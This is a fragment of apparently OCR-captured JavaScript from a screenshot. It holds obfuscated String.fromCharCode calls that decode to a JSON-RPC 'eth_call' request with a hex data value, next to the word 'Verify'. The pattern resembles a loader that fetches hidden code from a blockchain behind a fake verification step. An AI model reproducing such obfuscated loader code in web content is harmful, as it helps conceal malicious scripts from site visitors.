
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),p
,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},
Verify